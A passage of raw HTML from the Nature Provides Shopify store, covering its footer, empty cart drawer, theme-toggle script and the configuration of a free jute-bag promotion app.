												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
											</li></ul>
								</div>
							</div><div class="footer__column footer__column--social">
								<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
											<a
												href="https://x.com/RachelAceso"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
</span>
												
												<span class="visually-hidden">Twitter</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.facebook.com/NatureProvides.co.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

</span>
												

												<span class="visually-hidden">Facebook</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.instagram.com/nature.provides/"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
</span>
												

												<span class="visually-hidden">Instagram</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.tiktok.com/@natureprovides.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
</span>
												
												<span class="visually-hidden">TikTok</span>
											</a>
										</li></ul>
							</div></div>
					</div></div>
			</div></div>
	</div>
</footer>




</div>
<!-- END sections: footer-group -->


<style>
	.drawer {
		visibility: hidden;
	}
</style>

<cart-drawer class="drawer is-empty">
	<div id="CartDrawer" class="cart-drawer">
		<div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
		<div
			class="drawer__inner"
			role="dialog"
			aria-modal="true"
			aria-label="Cart"
			tabindex="-1"
		>
          <div class="order-value-booster-side-cart"></div>
			<div class="drawer__top">
				<div class="drawer__header">
					<h2 class="drawer__heading">Cart</h2>
					<button
						type="button"
						class="drawer__close modal__close-button link focus-inset modal-close-button"
						onclick="this.closest('cart-drawer').close()"
						aria-label="Close"
					>
						
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


						<span>Close</span>
					</button>
					<div class="drawer__count">
						0 items
					</div>
				</div>

				
<div class="drawer__inner-empty color-background-2">
						<svg width="35" height="35" viewBox="0 0 35 35" fill="none" class="icon icon-account-order-none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.834 33.533C29.1911 33.533 33.534 29.1902 33.534 23.833C33.534 18.4758 29.1911 14.133 23.834 14.133C18.4768 14.133 14.134 18.4758 14.134 23.833C14.134 29.1902 18.4768 33.533 23.834 33.533ZM23.834 34.833C29.9091 34.833 34.834 29.9081 34.834 23.833C34.834 17.7579 29.9091 12.833 23.834 12.833C17.7589 12.833 12.834 17.7579 12.834 23.833C12.834 29.9081 17.7589 34.833 23.834 34.833Z" fill="currentColor"/>
	<mask id="mask0_2486_8979" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="29">
	<path d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.60879e-06 5.20949 2.19023e-08 5.38124V27.9197C-2.20997e-05 28.0047 0.0167133 28.089 0.0492502 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H23.1857C23.2708 28.5673 23.355 28.5506 23.4336 28.518C23.5122 28.4855 23.5836 28.4378 23.6437 28.3777C23.7038 28.3175 23.7515 28.2461 23.7841 28.1675C23.8166 28.089 23.8334 28.0047 23.8333 27.9197V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365V4.73365ZM11.9167 1.29519C12.9316 1.297 13.9173 1.63558 14.7191 2.25785C15.521 2.88013 16.0936 3.7509 16.3473 4.73365H7.48602C7.73972 3.7509 8.31237 2.88013 9.1142 2.25785C9.91603 1.63558 10.9017 1.297 11.9167 1.29519V1.29519ZM22.5381 27.2721H1.29519V6.02884H6.04087V8.70176C6.04087 8.87351 6.10909 9.03823 6.23054 9.15968C6.35199 9.28113 6.51671 9.34935 6.68846 9.34935C6.86022 9.34935 7.02493 9.28113 7.14638 9.15968C7.26783 9.03823 7.33606 8.87351 7.33606 8.70176V6.02884H16.4973V8.70176C16.4973 8.87351 16.5655 9.03823 16.6869 9.15968C16.8084 9.28113 16.9731 9.34935 17.1449 9.34935C17.3166 9.34935 17.4813 9.28113 17.6028 9.15968C17.7242 9.03823 17.7925 8.87351 17.7925 8.70176V6.02884H22.5381V27.2721Z" fill="currentColor"/>
	</mask>
	<g mask="url(#mask0_2486_8979)">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.63065e-06 5.20949 2.1859e-08 5.38124V27.9197C-2.20778e-05 28.0047 0.0167133 28.089 0.0492503 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H13.9021C13.2173 27.1334 12.834 25.528 12.834 23.833C12.834 17.7581 17.7585 12.8334 23.8333 12.833V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365Z" fill="currentColor"/>
	</g>
	<path d="M26.029 21.5268L24.0181 23.5395L22.0072 21.5268L21.9011 21.4206L21.795 21.5267L21.5287 21.793L21.4226 21.8991L21.5287 22.0052L23.5415 24.0161L21.5287 26.0271L21.4226 26.1332L21.5287 26.2393L21.795 26.5055L21.9011 26.6117L22.0072 26.5055L24.0181 24.4928L26.029 26.5055L26.1351 26.6117L26.2412 26.5055L26.5075 26.2393L26.6136 26.1332L26.5075 26.0271L24.4947 24.0161L26.5075 22.0052L26.6136 21.8991L26.5075 21.793L26.2412 21.5267L26.1351 21.4206L26.029 21.5268Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
</svg>

						<p class="cart__empty-text">Your Cart is Empty</p>
					</div><cart-drawer-items
					
						class=" is-empty"
					
				>
					<form
						action="/sv/cart"
						id="CartDrawer-Form"
						class="cart__contents cart-drawer__form"
						method="post"
					>
						<div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p
								id="CartDrawer-LiveRegionText"
								class="visually-hidden"
								role="status"
							></p>
							<p
								id="CartDrawer-LineItemStatus"
								class="visually-hidden"
								aria-hidden="true"
								role="status"
							>
								Loading...
							</p>
						</div>
						<div id="CartDrawer-CartErrors" role="alert"></div>
					</form>
				</cart-drawer-items>
			</div><div class="drawer__inner-empty drawer__inner-empty-footer">
					<a
						href="/sv/collections/all"
						class="button button--primary"
					>
						<span>
							Shop Now
						</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div>
		</div>
	</div>
</cart-drawer>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		function isIE() {
			const ua = window.navigator.userAgent;
			const msie = ua.indexOf('MSIE ');
			const trident = ua.indexOf('Trident/');

			return msie > 0 || trident > 0;
		}

		if (!isIE()) return;
		const cartSubmitInput = document.createElement('input');
		cartSubmitInput.setAttribute('name', 'checkout');
		cartSubmitInput.setAttribute('type', 'hidden');
		document.querySelector('#cart').appendChild(cartSubmitInput);
		document
			.querySelector('#checkout')
			.addEventListener('click', function (event) {
				document.querySelector('#cart').submit();
			});
	});
</script>
<ul hidden>
			<li id="a11y-refresh-page-message">
				Choosing a selection results in a full page refresh.
			</li>
		</ul>

		<script>
			
			let content = "\n\t\t\t\n\t\t\t";
		</script>

		<script>
			let cscoDarkMode = {};

			(function () {
				const body = document.querySelector('body[data-scheme]');

				cscoDarkMode = {
					init: function (e) {
						this.initMode(e);
						window
							.matchMedia('(prefers-color-scheme: dark)')
							.addListener((e) => {
								this.initMode(e);
							});
						document
							.querySelector('.header__toggle-scheme')
							?.addEventListener('click', (e) => {
								if ('dark' === body.getAttribute('data-scheme')) {
									this.changeScheme('light', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-light');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-dark');
								} else {
									this.changeScheme('dark', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-dark');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-light');
								}
							});
					},
					initMode: function (e) {
						let siteScheme = false;
						switch (
							'light' // Field. User’s system preference.
						) {
							case 'dark':
								siteScheme = 'dark';
								break;
							case 'light':
								siteScheme = 'light';
								break;
							case 'system':
								siteScheme = 'auto';
								break;
						}
						if ('false') {
							// Field. Enable dark/light mode toggle.
							if ('light' === localStorage.getItem('_color_schema')) {
								siteScheme = 'light';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-light');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-dark');
							}
							if ('dark' === localStorage.getItem('_color_schema')) {
								siteScheme = 'dark';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-dark');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-light');
							}
						}
						if (siteScheme && siteScheme !== body.getAttribute('data-scheme')) {
							this.changeScheme(siteScheme, false);
						}
					},
					changeScheme: function (siteScheme, cookie) {
						body.classList.add('scheme-toggled');
						body.setAttribute('data-scheme', siteScheme);
						if (cookie) {
							localStorage.setItem('_color_schema', siteScheme);
						}
						setTimeout(() => {
							body.classList.remove('scheme-toggled');
						}, 100);
					},
				};
			})();

			cscoDarkMode.init();

			document.addEventListener('shopify:section:load', function () {
				setTimeout(() => {
					cscoDarkMode.init();
				}, 100);
			});
		</script>

		<!-- prettier-ignore -->
		<script>
			window.routes = {
				cart_add_url: '/sv/cart/add',
				cart_change_url: '/sv/cart/change',
				cart_update_url: '/sv/cart/update',
				cart_url: '/sv/cart',
				predictive_search_url: '/sv/search/suggest'
			};

			window.cartStrings = {
				error: `There was an error while updating your cart. Please try again.`,
				quantityError: `You can only add [quantity] of this item to your cart.`,
				empty: `Your Cart is Empty`,
				shop_now: `Shop Now`,
				collections_url: `/sv/collections?sort_by=best-selling`
			}

			window.variantStrings = {
				addToCart: `Add to Cart`,
				soldOut: `Sold out`,
				unavailable: `Unavailable`,
				unavailable_with_option: `[value] - Unavailable`
			}

			window.theme = {
				moneyFormat: "£{{amount}}",
				quickviewText: ``,
				quickviewMore: `View full details`
			}
    </script><script src="//natureprovides.com/cdn/shop/t/18/assets/search-form.js?v=57766060922408435031698082524" defer="defer"></script>
			<script
				src="//natureprovides.com/cdn/shop/t/18/assets/predictive-search.js?v=38310270282565403101698082524"
				defer="defer"
			></script><!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<script src="//natureprovides.com/cdn/shop/t/18/assets/tiny-img-link-preloader.js?v=26403198945174473401708001806" type="text/javascript"></script>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "united-kingdom",
          id: 1793228993,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;2ba59c10d5383b8947e0a371dce50ba5&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;countryName&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton{\n    background-color: #f8c52e;\n    color: white;\n}&quot;,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:&quot;#cart&quot;,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;.button&quot;,&quot;stackDiscounts&quot;:false,&quot;customDiscountSideCartSelector&quot;:&quot;.gfgSingleOffergiftContainerDiv&quot;,&quot;customDiscountSideCartWrapperAboveSelector&quot;:true},&quot;createdAt&quot;:&quot;2024-02-14T12:49:40.956Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Basic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;GBP&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65ccb7e3415b75a6452e9454&quot;,&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-14&quot;,&quot;endDate&quot;:&quot;2024-02-21&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;timeZone&quot;:&quot;GMT&quot;,&quot;endDateTime&quot;:&quot;2024-02-21T00:00:00Z&quot;,&quot;startDateTime&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-02-21T00:00:00Z&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Claim your free jute shopper&quot;,&quot;subtitle&quot;:&quot;when you add products worth {{CURRENCY}}{{REMAINING_AMOUNT}} or more&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;If you want it, tap on Claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}},&quot;createdAt&quot;:&quot;2024-02-14T12:53:55.590Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;title&quot;:&quot;Free jute bag&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;name&quot;:&quot;Free jute bag&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;100&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6854302335169&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6854302335169&quot;,&quot;handle&quot;:&quot;nature-provides-burlap-jute-tote-bag&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40442310426817&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40442310426817&quot;,&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;,&quot;price&quot;:&quot;7.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-343219.jpg?v=1707998062&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-833549.jpg?v=1707998062&quot;}],&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:true,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:true},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:33.423Z&quot;,&quot;MultiLanguageConfiguration&quot;:{&quot;en&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the 